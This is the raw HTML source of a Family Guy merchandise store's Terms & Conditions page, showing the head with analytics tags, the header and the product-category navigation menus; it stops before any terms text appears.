

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://family-guy.shop/terms-conditions/
body_size: 16278
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/family-guy.shop/uploads/Family Guy Shop Logo-1722846279.png">
    <meta name="csrf-token" content="">
    <title>Terms &amp; Conditions | Family Guy Shop - Official Family Guy Merchandise Store</title>

            
        <meta property="og:title" content="Terms &amp; Conditions | Family Guy Shop - Official Family Guy Merchandise Store" />
    


    <meta property="og:type" content="website" />






        <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://family-guy.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://family-guy.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://family-guy.shop/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "t1b23mcd9y");
</script>
<meta name="google-site-verification" content="JPbDwN6nLKwfGlsR5iAEaO_ithacVvow1pDYBsiVn4A" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5BSC74SZ72"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5BSC74SZ72');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://family-guy.shop" class="relative block">
                    <span class="sr-only">Family Guy Shop - Official Family Guy Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/family-guy.shop/uploads/Family Guy Shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://family-guy.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://family-guy.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://family-guy.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-accessories" class="block text-sm font-medium">Family Guy Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-bags" class="font-light rounded text-sm">Family Guy Bags</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-keychains" class="font-light rounded text-sm">Family Guy Keychains</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-mugs" class="font-light rounded text-sm">Family Guy Mugs</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-pins" class="font-light rounded text-sm">Family Guy Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://family-guy.shop/collections/family-guy-cases" class="block text-sm font-medium">Family Guy Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-iphone-cases" class="font-light rounded text-sm">Family Guy iPhone Cases</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-samsung-cases" class="font-light rounded text-sm">Family Guy Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-characters" class="block text-sm font-medium">Family Guy Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/brian-griffin-merch" class="font-light rounded text-sm">Brian Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/glenn-quagmire-merch" class="font-light rounded text-sm">Glenn Quagmire Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/lois-griffin-merch" class="font-light rounded text-sm">Lois Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/meg-griffin-merch" class="font-light rounded text-sm">Meg Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/peter-griffin-merch" class="font-light rounded text-sm">Peter Griffin Merch</a>
                                                                                                            <a href="https://family-guy.shop/collections/stewie-griffin-merch" class="font-light rounded text-sm">Stewie Griffin Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://family-guy.shop/collections/family-guy-cloth" class="block text-sm font-medium">Family Guy Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-hats-caps" class="font-light rounded text-sm">Family Guy Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-hoodies" class="font-light rounded text-sm">Family Guy Hoodies</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-sweatshirts" class="font-light rounded text-sm">Family Guy Sweatshirts</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-t-shirts" class="font-light rounded text-sm">Family Guy T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-decoration" class="block text-sm font-medium">Family Guy Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-pillows" class="font-light rounded text-sm">Family Guy Pillows</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-posters" class="font-light rounded text-sm">Family Guy Posters</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-rugs" class="font-light rounded text-sm">Family Guy Rugs</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-wall-arts" class="font-light rounded text-sm">Family Guy Wall Arts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://family-guy.shop/collections/family-guy-figures-toys" class="block text-sm font-medium">Family Guy Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-action-figures" class="font-light rounded text-sm">Family Guy Action Figures</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-plushies" class="font-light rounded text-sm">Family Guy Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/collections/family-guy-workout-gear" class="block text-sm font-medium">Family Guy Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-compression-long-sleeves" class="font-light rounded text-sm">Family Guy Compression (long sleeves)</a>
                                                                                                            <a href="https://family-guy.shop/collections/family-guy-tank-tops" class="font-light rounded text-sm">Family Guy Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://family-guy.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-accessories" class="flex justify-between items-center hover:underline grow">Family Guy Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-bags" class="flex justify-between items-center hover:underline grow">Family Guy Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-keychains" class="flex justify-between items-center hover:underline grow">Family Guy Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-mugs" class="flex justify-between items-center hover:underline grow">Family Guy Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-pins" class="flex justify-between items-center hover:underline grow">Family Guy Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-cases" class="flex justify-between items-center hover:underline grow">Family Guy Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-iphone-cases" class="flex justify-between items-center hover:underline grow">Family Guy iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-samsung-cases" class="flex justify-between items-center hover:underline grow">Family Guy Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-characters" class="flex justify-between items-center hover:underline grow">Family Guy Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/brian-griffin-merch" class="flex justify-between items-center hover:underline grow">Brian Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/glenn-quagmire-merch" class="flex justify-between items-center hover:underline grow">Glenn Quagmire Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/lois-griffin-merch" class="flex justify-between items-center hover:underline grow">Lois Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/meg-griffin-merch" class="flex justify-between items-center hover:underline grow">Meg Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/peter-griffin-merch" class="flex justify-between items-center hover:underline grow">Peter Griffin Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/stewie-griffin-merch" class="flex justify-between items-center hover:underline grow">Stewie Griffin Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-cloth" class="flex justify-between items-center hover:underline grow">Family Guy Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-hats-caps" class="flex justify-between items-center hover:underline grow">Family Guy Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-hoodies" class="flex justify-between items-center hover:underline grow">Family Guy Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-sweatshirts" class="flex justify-between items-center hover:underline grow">Family Guy Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-t-shirts" class="flex justify-between items-center hover:underline grow">Family Guy T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-decoration" class="flex justify-between items-center hover:underline grow">Family Guy Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-pillows" class="flex justify-between items-center hover:underline grow">Family Guy Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-posters" class="flex justify-between items-center hover:underline grow">Family Guy Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-rugs" class="flex justify-between items-center hover:underline grow">Family Guy Rugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-wall-arts" class="flex justify-between items-center hover:underline grow">Family Guy Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-figures-toys" class="flex justify-between items-center hover:underline grow">Family Guy Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-action-figures" class="flex justify-between items-center hover:underline grow">Family Guy Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-plushies" class="flex justify-between items-center hover:underline grow">Family Guy Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-workout-gear" class="flex justify-between items-center hover:underline grow">Family Guy Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">Family Guy Compression (long sleeves)</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/collections/family-guy-tank-tops" class="flex justify-between items-center hover:underline grow">Family Guy Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://family-guy.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
